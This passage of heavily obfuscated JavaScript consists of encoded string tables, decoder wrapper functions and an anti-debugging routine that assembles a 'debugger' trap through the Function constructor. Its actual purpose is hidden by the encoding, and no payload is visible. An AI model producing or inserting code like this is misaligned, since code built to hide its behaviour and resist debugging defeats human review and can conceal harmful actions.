k9WO0zoa','cCk5oCoRW6y','WPnpW7WAW7q','tCkqW7TaEG','o8kWn8kyBW','W54IW4uo','W5lcLmo2W6ldTW','WRuNWQFdMMi','WReVWQZdMW','nmoGW4ddRmoZ','W6buW5FcHCk1','nSkaFSk3sW','WQGrvw4R','abBdMa','W6VcN8oNxCkQ','W4faW6xcK8kX','FhOghv8','WPKXWRxdRHG','oIP7W5uE','ESk+sq','eSoFW5VdJmoG','s8kEssZdQa','W5VdI8ksWOddPW','iuzii8ou','iKBdQutcMq','W4pdVJ59FG','W7xdOsNcQSkP','gmkxW6vbjq','WQhdJJW','k3DfgSor','p8oRW6RdJCol','W5/dTH7dLsC','W7ZdGwSxWPy','W7mTsmonqq','W4hdRYO','WQ0laYpdGq','e8ohWQ0qnSk/W5uFW4JdNCkDWPrq','W4hdGCktW47cQq','fN9ekCoA','WOunWRZdQJC','W43cUgNdNL8','zSo/WPHGWPy','W51pWQTkW7a','WPnmW54vWQhcNxxcLWbTm8oV','heCFl8o6','W6FdTSk7zGq','W57cGCkXW63dVq','W6ldJmoejSog','WQRcVXPmWRm','W4JcK8oK','W6/dQmkIFG','W4rkW7xcGJa','W67dSSk/EG4','WOG0WRddNJm','uH1MWQRcVa','xgyJpvq','jCoDW5ddKSot','BdSMWO1E','xCoIWR5uWP0','W4dcPHfkWO4','bmk8CCk/Aa','W5iyEX7dGG','WRlcQmoLW4WJ','rSkOW5vzBa','WRvMW4CmW6O','W7FdSCkhWOPPhb4Ahwj6FW','D8oHW5SHzq','W6aNWO13W7u','WQJcS3z+Ca','WONcICo9wgtdLJXpza','e8k5WQbYwG','CcbNWO/cVa','omowW4u','W7NcK8k3W7tdSa','W75KWP1TW6O','BdTaWOVcVq','W4JcGe5wWQe','W4ZdL8kDtem','wNSwe8oKFSkB','W6ldOCkkrqS','WRhcHCooW5Cs','WQFcT8oF','cfK7bmoE','WRLuqdL1','W6nOWQr+W7u','WPNdJmk7iCk2W6BdGLdcHCoV','W71kW7dcGHq','W4VcGmk2W6u','WQbTwrXs','g8oqWRDgyq','WPTXW7e0W70','W4PlW4SzWQC','WRtcSSovW4W+','xSofh2ldLG','vrzdWQRcIa','lg/cG37cJa','nIaLW5PB','nMRcQCo3rq','cSkRW5Thya','fmoCpf7dTW','WPjwW7eeW7m','W4euWOfbW50','wSoSWRxdLCoB','qmoYWRRdKmoA','yedcPcpdMG','bCkda8olW6q','iv44bmo7','W5xcTuH0WO4','p1VcR8oIta','ygFcMt/dGq','W7hdP8k5za','W5pdVYlcJSkq','hgq9mSoA','WQyNWP/dRXG','WQf/DWTJ','WPrcW5y/eq','WPZdG8koW5VdRW','W5VdKmkvWOtdUG','WQHxW6KIW74','BSo5i8kyia','l8ovW5xdOCoT','CmoWW4H4EG','WPVdPtX4DW','WQuucahdUa','W5HoWP1DW5q','u3zIdgi','aSoza3JdHW','WQ9xuZjo','W43cJ8oKECkv','W6tdOCk0WPNdNa','DCorW7z6BW','W6lcPLbEWQq','W5TWW4dcGsm','ECoxWR7dI8oA','W5/cVx57WRi','W4rLWR9AW7C','W7P7W67cRmk4','m3vTkCor','WQGmCNGX','iCkuW58','WORcJSoZacBdIrvMzCo7Bq','vZS0WObb','WOxdO20UBq','W4FdSmo5mmoK','W4FdSIdcHG','xvi8iG','WPiDWPLViq','W51YW6hcIIe','lSkyW50','W5JcM25AWR4','y8o1W5TGBa','jgb/W4Oo','iaZdSHtcTq','D8kOggae','bSkdWQyAbG','W7vhWPzxW4W','W7pcVmoMy8kP','WP7cVN59Fq','aJWVW4fA','ySoBWPxcLCor','WQBcJMfOFG','WP5LW503fG','cCodgL/dLW','fSkBWQezAG','W6z2W5RcHJe','W6ldJmoejSoD','W6ZdP8oReCoR','ndJdLwlcJsevkCoBWQtcJGi','W4pcLmoTDq','W67cL2XEWOq','x8ooW7Xqta','W6rWW7ZcMc7dG8okfduvrCovW4a','W59MW5hcG8kp','W4/cQe1OWOe','W5nMWPH4W60','BCk+wZTp','WO3dTd/cKa','iCkiW4vIDG','W7RcIwbBWRq','W73cQ2vYWOe','W7tdTSkVCha','AMBcJZ3dGa','hSkwW693pG','W5myWPjNW7G','kKZcSSo5tG','wXWNWQnL','WOmrW73dVtO','WPBcO3uN','bxFdOMRcRG','DbP1WQ/cPa','W7BcUCo6w8kX','wLiUjf4','tmkBW5jVEa','WQ4wqNGS','xseXWOLE','h1VdQuNcVG','WOyoWRddI2u','emo8W6ddVCoq','WPZcKCoeW7Kg','WQH6c8ozxW','WO4PcsddSW','W5/dGCkJBZm','W6pdN8krF0q','u8kVymkPWQS','l8oTc3SuWOC+WQqbW6hdHbe','WQX5rsja','WRlcOujYxW','fdBdKrJcLW','WQFdImoplmoE','omoxW6hdOCoS','eSobW6ZdKCo1','axLccSoV','W7ldScBdMGa','nSodguFdVG','eWuaW6Lg','WQxdUK0Xmq','W4G8WQPlW7G','EmoUW4HHDW','z8oIk8kFnq','w8kzwxhdNa','W5ldUCkuy14','W4HvW4/cOCkb','aXldKXe','lgBdPfZcOa','W7ldPafKWOS','C0CTn1S','WOrYyXLU','W5WLlrWJ','qSkqW7zsEG','W5hdNSkjBdC','WOygWRZdP14','W5xdOSkMxHe','WOLTCbrJ','gav5BW3dOmkCWPFcJmkRyW','WR4TWP/dI3i','W7RcUbXmWQK','WQJcK35DqW','W4hdKqJcS8ki','lmoyW6NdHmom','urXeWPZcQa','phCeW47cUmodW54jBbG','cSoupfNdLG','u3qmb2C','c8o5oxtdLa','W6TsW5RcKSkQ','WRqrrgO','WQK2sf8k','WQCBWQBdOxe','W6nqWPX8W6G','W5jRWOvkW7a','yCkbWO/cNCka','msu7W5vw','WPDCW70SW4m','chDJvmko','WOaQbcFdUW','AgD+WO8DnNJdHmkLamoWFq','WRBcNhH4vW','p8oxW43dHCoq','nCoDW5pdPSol','DIPaWO7cVa','W5ZdKmk5sYO','gmoxhNNdNa','WRWhWP/dGvS','gNFdGNlcLq','rSoeWR1QWPC','kmoMW5KMnq','W54mqtZdJq','WQKzWOtdGIm','pCkXWRGema','W4Knzmkbpq','r8oOWRegW5q','W6PXW7FcSmkl','bhVdKv7cSa','EmkhW7PTwq','WR46WQZdJW','amkNW5v2oq','lwPcjSo0','nqJdPahcOG','pCo+W6RdUCoi','W5ZdUttdNG','WRBcTCozW4W+','hwXzg8ov','nxPUW5fPmCk0nmotW5S','ndZdNq','smohW5bXtq','tCk+W7jhW4W','W7aqsCk7cG','W6hdKCkgCH8','emohnexdUG','WQPqW5SW','WOWHWO8','W6NdHSo8n8on','cCkCFCklAq','WQWps3Os','rZLXWPlcQG','b8ovW47dOmoy','a2pdTLlcOa','smkXWQpdVCkc','aHpdSIFcMa','W63dTaRcPCkG','WP5TWOmFW6i','F8o2WQVdTSoF','xCkWBbbu','vITHu8olq8kVW5nhW4y','W58yWRlcUdu','W6fdW4FcUSkH','W6hcOXG','iCkeW45upa','WPapWQ3dPsS','W4dcJCoZFCkb','seC/oKq','amkBdfFcNG','lwuud8oz','W4CAWOHkW6C','EmoUW58','fmk+lmoTW7y','pCoRW6JdRmom','wwioaLC','DZ85WPft','jmkjWR1LxG','W6VdJmk6zq8','dXJdIrZcNG','W5ZdPtFdJW','q8otWO/dLmoI','sSoZWRFdJ8oB','W77dIIiBW4y','j2BdMwZcGW','stm+WQXl','WPaUWPJdKt8','tvi8','W4ldQ8oCpmoE','WPeobYRdJa','smo6WPhdPCoE','Cv7cQJZdRW','WPhcN8o0W54B','WPzBW4O','W74xctBdKa','iCk5W5HyqW','WPXpW58EWQVcKwJcVaroaSoI','W7ZdRSklWR3dRW','W7DjWRxdIN4','W47cJWPXWQ0','WRubeZy','rCo7WRldRCo1','D8kEW4TOqG','WOaMWPJdVMe','WRBcS3T/CG','c8oUWRZdImoA','W4ZcM8kQW67dQG','seyCexG','rmoiWOLoWRm','WO7cMSoSpSop','qdDCWRBcOG','W4RcHSk2W7ldRa','WQ0pWRRdKZi','W5ZcISkZW6BdTW','sCoeWOz0WQW','u8oFWPddI8o3','f3rAn8oZ','cxldKwRcGW','WRiavwuS','W7RdQCkeDe8','W47dK8oWC8kl','hCklymodW4W','W5dcGCkBW4RdIq','WOuqWO7dVsa','rh5dg8oC','W4pdRs7dJHC','DCoLWPuGzG','avdcJ8oNtG','W6JcKCklW7ldIq','W7/dPsVdRIi','W5ZcISksWPBdUG','j8kQW4zKzW','WPLvvbfy','WOjstXP9','aw3dJW','W6pdNSkoWOhdOq','zCoVW6Dl','W6NdPSozi8oD','WPpcJmkvWOBdVa','W7mTsa','W6pcQfjR','WOX8zrL/','WRNdTCkIFHG','W6bwW5yO','tCo5WQO','C8oXW7PyBq','W4pcOJvjWQ8','W6xdRSkQyXm','CCk8vGvP','WPCMeYtdKa','gN1Aa8oa','vXrYWRX8','kuXphCoO','oSolW67dJmoc','W57dHSkTWRxdMa','oXBdPZ/cOG','W6rtWPrVW5q','WQNcSMTqvW','WR1qW5G3hG','WPLwW6WNga','j8kuW55u','W4znW7tcOJW','pw7cK8o5','W5hcMtHXWPy','W5OgBa','BCkGWOmc','W5BdRmkSyGq','W4RdRqlcQmkB','W6tdKCoPnmoA','gNO+ca','jJhdNJtcHG','emo+W7XG','W6hdJaxdNXa','u8kAW75eFa','W6rqgtrXo8kFubJcQSoVWOO','fSkZlSoAW4i','aHtdKWBcHq','cCkLiSo4W7e','WOpcVYtcJ8ku','vwPfxSoE','W6/dGSkBwau','W5ddI8kpWOFdVq','W5FcMMvlWPa','W7i9sJ/dOG','W4pcMCoYqSka','aSo+W7ldJmoa','omo4fvtdKa','bmkLi8oQW6C','W7hcLN9BWOC','W6BdGdlcJmkI','vMtcHrldUG','W6TbW4/cOSkv','W4GmWRfEW7y','m2jMW5Tj','W4RdPdlcISkP','mSkPWRPpBq','k3tdPg/cNG','W6PvW5VcJce','teNcVYpdMa','W4RcTrztWR4','jSkYhSoQW4i','fmklWRX3Aa','W4VdRYRdIbi','xSo5W49XsW','k8kyWOqFiW','EMpcHbtdLa','FI4IWQHj','W4lcLvDNWRO','WPTSW4GNeG','WP9TWOmbWRy','l8ovW5NdIG','W6VcOHflWRi','cCo3pghdVW','cmoSW6xdRCoI','dxSWd8ot','W5ldK8kR','twVcGt3dSG','zmo7nCkEyG','f8oIW57dVCoS','q8kwW7zf','ewVcH8o/wa','W6NdVCkGs0C','W4X2W47cHmk/','WPVdKSkSDSkx','fCk/lSoTW7W','WRddUe0','otSS','W73dLSkKywC','W486C8k+ka','WPlcMfL+DG','W4n6WObhW7e','W47cJ8oNla','mJGntCkD','lmkJDSkTAG','W4FcRSkAW5VdGq','WOWsAwiu','lmkqWPOiiW','WRLMWRRdI2u','omkWxZbB','WPZdQapdJJ9btq','dCkuWQ91Dq','obldQGhcLq','WRilWRZdRem','W7JdO1j9WOu','W6JcISoMvCkk','W7epWOrmW7u','iSouW5ddSSoX','zCkhW7bSyG','cMVdJ2i','ndGbW4nQ','xMpcLJBcMq','W4xdMX/cTCkX','qmoYWR4','WQKHeZtdGq','lSkiWPvjsW','WRiSW6tcKsi','W64YWPXuW5O','mXldMq3cHa','obFdTYtcNa','WO0uWOnuW6q','gb7dKJRcGW','rmo4W61hqa','lfJdRh7cNW','W4P2W57cKSky','W5ddJ8kvWRhdUW','W5fHW5RcHG','fComW7/dOSoE','W63cOIv1WRa','D2NcJJ3dKa','mSoxW4ZdL8oD','W7xdSSkQFHG','p8o4W4RdPSoZ','WP8mWQNdUYC','yCkvWPVdHCkF','m8ooW7ldPCoS','nSkOkSo9W7i','D8k4W5vpEG','W710W5BcRmkx','W6XRW7lcOJm','WPilWRldU3O','eNBdJNBcJG','yre1WRjV','WO7cT8oVW5Wz','WPunWPtdNba','fmoEogBdTa','W4VdOWddGHW','WR8MWQddNq','y8oLW55XCq','W5HJW4/cJmkc','W4NdUJ3cH8ky','ggxcNSonua','W6ZcQaW','pv55cSo0','WPVdPsmRjW','oSkFW4Tp','g8k8W4XzqW','CCkZDCowBW','WOL/W5OecG','petcU8obzW','FCotW6LAwG','WPVcUh9+','bYu+W79J','etddUX7cHa','WRbgW60LW4S','ySoRrNHq','aCo8W5RdKmoi','W7NcIh9cWOO','pdOOW5HB','WQ1Xc8kpwG','bg3dHG','WOSLwfOn','W4FdICoWW6FdRq','dwC+fmkv','W5VcRCkTW7BdIq','eSkRWRHVuW','W79dWOTdW6C','lmkLWQDTzq','nSkGBSkjFG','t8ovgxS','W79EW7BdMJu','W5TrW6FcISkZ'];_0x1403=function(){return _0x4ee4d4;};return _0x1403();}function _0x272b6b(_0x50ec27,_0x4cf1df,_0x49a9aa,_0x163123,_0x1a2b3c){return _0x25cf(_0x50ec27-0x1f3,_0x163123);}function _0x36bcf4(_0xe7ba61){var _0x58516f={'rwlTg':function(_0x4db6f3,_0x1be8ae){return _0x4db6f3===_0x1be8ae;},'wboQS':_0x292db1(0x537,0x487,0x468,0x43b,'BKqn'),'RHjdt':_0xdfffc4(0x1c4,0x2bc,0x257,0x165,'jUNT'),'lZcSH':function(_0x24ecea,_0x47360a){return _0x24ecea+_0x47360a;},'heVbd':_0x3eb094(0xfe,-0xb5,-0x69,'ydOm',0x2a),'jOObg':_0x2cfc9b(0x432,'wY$Z',0x572,0x659,0x448),'Ridxu':_0x3eb094(-0x148,0xb2,-0xab,'EW^x',0x0)+'n','TsYtS':function(_0x500613){return _0x500613();},'RlMkH':_0x1dbfa0(-0x164,-0xa8,-0x18e,'^aFh',-0x95)+_0x292db1(0x53d,0x359,0x421,0x53a,'wGIp')+_0x292db1(0x619,0x5cc,0x59c,0x60e,'Cj$*')+')','NcmlG':_0x2cfc9b(0x5d9,'4@wx',0x4b6,0x5ad,0x392)+_0x2cfc9b(0x579,'TwAq',0x589,0x569,0x568)+_0x292db1(0x4d6,0x57e,0x43c,0x4c0,'U%HP')+_0xdfffc4(0x226,0x343,0x32f,0x264,'!lgg')+_0x1dbfa0(0x95,-0x6,-0x11,'jUNT',0xc2)+_0x2cfc9b(0x390,'u^Wv',0x447,0x540,0x3ca)+_0x2cfc9b(0x524,'#o@2',0x473,0x40c,0x48a),'JDHBc':function(_0x59eeb9,_0xfe5281){return _0x59eeb9(_0xfe5281);},'NNDDO':_0x1dbfa0(0x32,0x98,0xc8,'Cj$*',0xcf),'ujJHD':function(_0x4b633c,_0x46a46a){return _0x4b633c+_0x46a46a;},'SVxVj':_0x3eb094(0x4c,0x52,-0x1a2,'JJ]e',-0xe3),'YNcBc':function(_0x51efa6,_0x38a896){return _0x51efa6+_0x38a896;},'xUsZP':_0x3eb094(-0x2b1,-0x179,-0x18a,'$u)w',-0x18f),'zCCQZ':function(_0x17cb78,_0x43edcc,_0x318e56){return _0x17cb78(_0x43edcc,_0x318e56);},'dBLsl':_0x292db1(0x2af,0x3fc,0x3f0,0x49d,'^aFh'),'jmmzy':function(_0x515192,_0x1d1970){return _0x515192===_0x1d1970;},'WEUmU':_0x3eb094(0x6,0x59,0xcd,'jUNT',0x28)+'g','SbHPp':_0x2cfc9b(0x6c0,'#o@2',0x5d6,0x4e5,0x685),'VnQWw':_0xdfffc4(0x363,0x2d5,0x38e,0x493,'kqb[')+_0xdfffc4(0x219,0x28e,0x35d,0x28d,'EW^x')+_0x3eb094(0xb0,-0x3a,-0x44,'CZPw',0x26),'xgtJk':_0x1dbfa0(-0x163,-0x136,-0x81,'TwAq',-0xc3)+'er','PNuNH':function(_0x2b22b3,_0x2b11f4){return _0x2b22b3===_0x2b11f4;},'gWMxb':_0x1dbfa0(-0x155,-0x1b,0xad,'ydOm',-0x73),'DxhMl':function(_0x178b25,_0x550ecb){return _0x178b25!==_0x550ecb;},'OJjIf':function(_0xad0783,_0x18df71){return _0xad0783+_0x18df71;},'oglLE':function(_0x36bbed,_0x526911){return _0x36bbed/_0x526911;},'DXyZp':_0x2cfc9b(0x37b,'a%9t',0x415,0x4f5,0x509)+'h','dmJzE':function(_0x3d86a9,_0x3de0c8){return _0x3d86a9===_0x3de0c8;},'ChQLC':function(_0x543fec,_0x43a3a2){return _0x543fec%_0x43a3a2;},'nooab':_0x292db1(0x482,0x4d5,0x4a2,0x4c2,'ydOm'),'mdJNv':_0xdfffc4(0x1ce,0x1c6,0x26f,0x203,'^aFh'),'NnqCo':_0x1dbfa0(0x92,0xe6,-0x56,'u^Wv',-0x6)+_0xdfffc4(0x1f7,0x11d,0xc4,0x200,'ydOm')+'t','cltVh':function(_0x679e6b,_0x2d6632){return _0x679e6b(_0x2d6632);}};function _0x1dbfa0(_0x5319b3,_0x437f0d,_0x1b6c36,_0xa0484d,_0x3192fd){return _0xa1d5f5(_0x3192fd-0x115,_0xa0484d,_0x1b6c36-0x32,_0xa0484d-0x2d,_0x3192fd-0x59);}function _0x29c9ac(_0x234cd6){function _0x283afc(_0x3baf6f,_0xc1c35a,_0x29fa24,_0x9cdb9e,_0x3e7a26){return _0x2cfc9b(_0x3baf6f-0x7f,_0xc1c35a,_0x3e7a26- -0x570,_0x9cdb9e-0x38,_0x3e7a26-0x1ce);}function _0x3769fb(_0x37752d,_0x2f86e1,_0x42c2e0,_0xfefa18,_0x3b216a){return _0xdfffc4(_0x42c2e0-0x3b2,_0x2f86e1-0xf1,_0x42c2e0-0x1cb,_0xfefa18-0x10,_0x37752d);}var _0x10a90d={'PVrRR':function(_0x13e995,_0x4eb244){function _0x2e0aac(_0x1d541a,_0x15d406,_0x41ccf3,_0xce64cf,_0x26717c){return _0x25cf(_0x41ccf3- -0x260,_0x1d541a);}return _0x58516f[_0x2e0aac('1)gA',-0x6d,0x84,-0x62,0x1a4)](_0x13e995,_0x4eb244);},'YBkxh':_0x58516f[_0x2825b2(0x23a,'wY$Z',0x1e7,0x293,0x13a)],'UMIKb':_0x58516f[_0x2825b2(0x233,'CZPw',0x331,0x109,0x201)],'ZhkFe':_0x58516f[_0xbe0b57('K#Sl',0x2a9,0x34d,0x372,0x31f)],'rTNIG':function(_0x1e86cc){function _0x52dcf0(_0x4b72d7,_0x349184,_0x43ffab,_0x4d51c9,_0x13f401){return _0x2825b2(_0x4d51c9-0x4bc,_0x349184,_0x43ffab-0x39,_0x4d51c9-0x42,_0x13f401-0x153);}return _0x58516f[_0x52dcf0(0x515,'0MzS',0x4a2,0x512,0x4d5)](_0x1e86cc);},'aTPwm':_0x58516f[_0x283afc(-0x161,'MRxu',-0x80,0x117,-0x15)],'qHTiB':_0x58516f[_0x283afc(-0x121,'#lam',-0x2,-0x1c,-0xca)],'SFPhr':function(_0x5a2851,_0x5a96d0){function _0x1f5707(_0x1c6f4d,_0x2044bf,_0x3134b4,_0x1e4818,_0x105c5a){return _0x283afc(_0x1c6f4d-0x53,_0x1c6f4d,_0x3134b4-0x7e,_0x1e4818-0x39,_0x105c5a-0x6e6);}return _0x58516f[_0x1f5707('i57^',0x783,0x637,0x761,0x702)](_0x5a2851,_0x5a96d0);},'XcTFR':_0x58516f[_0x8b802c(-0x16d,'$u)w',-0xbd,-0x18f,-0xf7)],'drIUB':function(_0x3a0eea,_0x3f1816){function _0x5de53f(_0x5296a8,_0x147f51,_0x71c97a,_0x23b125,_0x7ed308){return _0x2825b2(_0x7ed308-0x388,_0x5296a8,_0x71c97a-0x17e,_0x23b125-0x5e,_0x7ed308-0x122);}return _0x58516f[_0x5de53f('TwAq',0x540,0x70f,0x5fc,0x5c4)](_0x3a0eea,_0x3f1816);},'ykhEa':_0x58516f[_0x3769fb('d&b5',0x5c0,0x562,0x4de,0x500)],'OWHhB':function(_0x3aea9d,_0x1b6696){function _0x17eddf(_0x53659d,_0x44a98c,_0x4b7bb7,_0x2ae66e,_0x18f84d){return _0x3769fb(_0x53659d,_0x44a98c-0x24,_0x4b7bb7- -0x4ff,_0x2ae66e-0xce,_0x18f84d-0x71);}return _0x58516f[_0x17eddf('TwAq',0x1bb,0xfc,0x5f,0x128)](_0x3aea9d,_0x1b6696);},'JLAJL':_0x58516f[_0x8b802c(0x7b,'F!Gu',-0xcd,-0x157,-0x64)],'GETlh':function(_0x4bb370){function _0x203c80(_0xd4db7d,_0x52391e,_0x4eb335,_0x1c774c,_0x24ca92){return _0x283afc(_0xd4db7d-0x148,_0x52391e,_0x4eb335-0x142,_0x1c774c-0x1aa,_0x1c774c-0x50a);}return _0x58516f[_0x203c80(0x243,'0MzS',0x3cb,0x38b,0x3f3)](_0x4bb370);},'TlgbR':function(_0x318349,_0x4a0f2a,_0x4eb505){function _0x10bfe3(_0x32c93e,_0x5ba965,_0x3ef8a2,_0x2dd57c,_0x46e7fc){return _0x2825b2(_0x32c93e- -0xd6,_0x3ef8a2,_0x3ef8a2-0xfe,_0x2dd57c-0x1e3,_0x46e7fc-0x141);}return _0x58516f[_0x10bfe3(-0xa3,-0x1b9,')LM7',-0x1d7,-0xeb)](_0x318349,_0x4a0f2a,_0x4eb505);},'JgcZq':function(_0x539800,_0x43faba){function _0x258e1a(_0x1511e,_0x5e64cb,_0x26a4c6,_0x2b686e,_0x663703){return _0xbe0b57(_0x2b686e,_0x5e64cb-0x8f,_0x26a4c6-0x1ac,_0x5e64cb-0x68,_0x663703-0x74);}return _0x58516f[_0x258e1a(0x760,0x61a,0x503,'1)gA',0x569)](_0x539800,_0x43faba);},'HpYdH':_0x58516f[_0x8b802c(0x1b2,'dtbK',0x9a,0x1b3,0x1ba)]};if(_0x58516f[_0x283afc(0x5a,'FzZj',-0x1ab,-0x100,-0x81)](typeof _0x234cd6,_0x58516f[_0x283afc(-0x178,'EW^x',-0x268,-0x26b,-0x213)])){if(_0x58516f[_0x283afc(-0x10b,'IMqP',-0x146,-0x165,-0xb9)](_0x58516f[_0x2825b2(0x22d,'rn&2',0x358,0x2ae,0x204)],_0x58516f[_0x283afc(-0xa8,'^aFh',-0x1f6,-0x2cc,-0x185)]))return function(_0x1f25f0){}[_0x3769fb('#Zyy',0x50c,0x4f4,0x4a4,0x469)+_0x8b802c(-0x7d,'u^Wv',0x6b,0x182,0x71)+'r'](_0x58516f[_0x283afc(-0x19f,'Cj$*',-0x158,-0x69,-0x13b)])[_0x2825b2(0x216,'nu%u',0x230,0x341,0x1b4)](_0x58516f[_0x3769fb('a%9t',0x64e,0x506,0x5df,0x651)]);else(function(){return!![];}[_0x3769fb('8%zv',0x4bf,0x60b,0x74b,0x4c9)+_0x283afc(-0x27c,'i57^',-0xd2,-0x177,-0x18d)+'r'](_0x10a90d[_0xbe0b57('24iS',0x641,0x660,0x535,0x425)](_0x10a90d[_0xbe0b57('rn&2',0x685,0x45b,0x54a,0x612)],_0x10a90d[_0x283afc(0x15,')LM7',-0x51,-0x10e,0x14)]))[_0x283afc(-0xcc,'U%HP',0x6,0x6e,-0x55)](_0x10a90d[_0x2825b2(0x215,'IMqP',0x227,0x29c,0x344)]));}else{if(_0x58516f[_0xbe0b57('Cj$*',0x47a,0x445,0x3ba,0x471)](_0x58516f[_0x3769fb('JJ]e',0x67f,0x56e,0x550,0x6a6)],_0x58516f[_0x283afc(-0x1c,'6zxA',0x173,0x14c,0x43)])){if(_0x58516f[_0x3769fb('6zxA',0x52e,0x638,0x591,0x733)](_0x58516f[_0x2825b2(-0xb,'oyaV',-0x36,0x6e,-0x16)]('',_0x58516f[_0x3769fb('uIE7',0x556,0x5d5,0x564,0x55c)](_0x234cd6,_0x234cd6))[_0x58516f[_0x3769fb('CZPw',0x80a,0x727,0x777,0x77a)]],0x2059+0x62*-0x2b+-0xfe2)||_0x58516f[_0x2825b2(0x12c,'K#Sl',0x15,0x1b6,0x63)](_0x58516f[_0x283afc(-0x2d3,'^aFh',-0x122,-0x183,-0x20c)](_0x234cd6,0x45d*-0x5+0xbf3+0x9f2),-0x1dd*0x1+-0xda9+0xf86))_0x58516f[_0x2825b2(0x88,'!lgg',-0x7,0x18f,0x9)](_0x58516f[_0x2825b2(0xe4,'u^Wv',-0x4d,0x106,-0x5c)],_0x58516f[_0x8b802c(-0xbf,'jUNT',-0x66,-0xec,-0x42)])?_0x10a90d[_0x283afc(0x28,'4@wx',0x86,0x105,0x30)](_0x4edd4e):function(){function _0x485681(_0x40991e,_0x3ba5a9,_0x462a92,_0x32456d,_0x1e9060){return _0xbe0b57(_0x3ba5a9,_0x3ba5a9-0x140,_0x462a92-0x12,_0x1e9060-0xbe,_0x1e9060-0xa7);}function _0x10c7ea(_0x212381,_0x57c9ac,_0x386972,_0x505347,_0x54bbb9){return _0x2825b2(_0x212381- -0x1a5,_0x505347,_0x386972-0xef,_0x505347-0x1e7,_0x54bbb9-0x164);}function _0x31f3c6(_0x187054,_0x1d0a0c,_0x1cd066,_0x3b539e,_0x251e99){return _0x283afc(_0x187054-0xb1,_0x1cd066,_0x1cd066-0xcc,_0x3b539e-0x7d,_0x1d0a0c-0x592);}function _0x742a3c(_0x3b6298,_0x1760c9,_0x23e24f,_0x3058b9,_0x929d30){return _0x8b802c(_0x3b6298-0x85,_0x929d30,_0x3b6298-0x311,_0x3058b9-0xad,_0x929d30-0x1c0);}function _0x3b437e(_0x2338bc,_0x2b8acc,_0x5e50fd,_0x508196,_0x1d629f){return _0x283afc(_0x2338bc-0x161,_0x2b8acc,_0x5e50fd-0xc0,_0x508196-0x12f,_0x508196-0x5e8);}if(_0x58516f[_0x485681(0x36f,'4@wx',0x4b1,0x389,0x402)](_0x58516f[_0x485681(0x451,'dtbK',0x3e2,0x585,0x480)],_0x58516f[_0x3b437e(0x4a4,'#lam',0x5d5,0x590,0x697)])){var _0x25abc7={'LEZfX':_0x10a90d[_0x485681(0x4c4,'wY$Z',0x36b,0x493,0x3fe)],'cHHro':_0x10a90d[_0x10c7ea(-0xee,-0x236,-0x153,'t5n#',-0x53)],'VghIM':function(_0x2c55d8,_0x552c82){function _0x4a17b5(_0x5b7f13,_0x28aaba,_0x3b5a6b,_0x59596e,_0x47ee04){return _0x31f3c6(_0x5b7f13-0x1c0,_0x5b7f13- -0x2b5,_0x3b5a6b,_0x59596e-0x113,_0x47ee04-0x29);}return _0x10a90d[_0x4a17b5(0x1f4,0x1cb,'jUNT',0x284,0xf4)](_0x2c55d8,_0x552c82);},'ueqdD':_0x10a90d[_0x31f3c6(0x393,0x3c8,'oyaV',0x45b,0x38f)],'mJqor':function(_0x1a9e4c,_0x431b29){function _0x591730(_0x426aaa,_0x5ce936,_0x41de4e,_0x1877b3,_0x19a647){return _0x3b437e(_0x426aaa-0x68,_0x5ce936,_0x41de4e-0xfb,_0x426aaa- -0x481,_0x19a647-0x1ca);}return _0x10a90d[_0x591730(0xe0,'gPig',0x4d,0xc9,0x163)](_0x1a9e4c,_0x431b29);},'RWnvU':_0x10a90d[_0x31f3c6(0x3c4,0x4bd,'#lam',0x50d,0x529)],'gCYRR':function(_0x486410,_0x5b2a92){function _0x2ec779(_0x1935e2,_0x98907c,_0x52120a,_0x40a276,_0x2005e8){return _0x485681(_0x1935e2-0x120,_0x52120a,_0x52120a-0xef,_0x40a276-0x1a3,_0x98907c- -0x2d4);}return _0x10a90d[_0x2ec779(0x2bc,0x329,'t5n#',0x336,0x2e5)](_0x486410,_0x5b2a92);},'WcUbe':_0x10a90d[_0x742a3c(0x40a,0x467,0x4f6,0x49a,'u^Wv')],'aQEXm':function(_0x2fdfe2){function _0x4461e9(_0x4488cc,_0xe1a682,_0x263c58,_0x401a22,_0x474b18){return _0x742a3c(_0xe1a682- -0x55,_0xe1a682-0x51,_0x263c58-0x1a0,_0x401a22-0x99,_0x401a22);}return _0x10a90d[_0x4461e9(0x450,0x38a,0x3fc,'0MzS',0x27e)](_0x2fdfe2);}};_0x10a90d[_0x10c7ea(-0x15,-0xc0,0x15,'wY$Z',0xa3)](_0x49dc63,this,function(){var _0x167c5c=new _0x5dae6b(_0x25abc7[_0x36b755('u^Wv',0x191,0x58,0x85,0x9e)]);function _0x249402(_0x14dd09,_0x313c74,_0x18e483,_0x4c661b,_0xd7a972){return _0x10c7ea(_0x14dd09-0x527,_0x313c74-0x8e,_0x18e483-0x198,_0x18e483,_0xd7a972-0x132);}function _0x443875(_0x332780,_0x152f62,_0x547fb8,_0x43f916,_0x3bbd9f){return _0x485681(_0x332780-0x17e,_0x3bbd9f,_0x547fb8-0x3f,_0x43f916-0x16f,_0x152f62- -0x594);}function _0x4951e7(_0x256d8d,_0x42a618,_0x48d54f,_0x2bf865,_0x258c3a){return _0x10c7ea(_0x256d8d-0x17e,_0x42a618-0x1e9,_0x48d54f-0x189,_0x42a618,_0x258c3a-0x1a4);}var _0x365b62=new _0x3d35a4(_0x25abc7[_0x36b755('#lam',-0x23e,-0x142,-0x181,-0x49)],'i');function _0x4457c9(_0x5e8499,_0x5d0c77,_0x5c3994,_0x14027c,_0x47c0a5){return _0x10c7ea(_0x47c0a5-0x22e,_0x5d0c77-0x7f,_0x5c3994-0x15b,_0x5e8499,_0x47c0a5-0xe4);}function _0x36b755(_0x4065e8,_0x29ee56,_0x38ce98,_0x4ae080,_0x136471){return _0x3b437e(_0x4065e8-0xb8,_0x4065e8,_0x38ce98-0x15e,_0x4ae080- -0x53d,_0x136471-0x1ac);}var 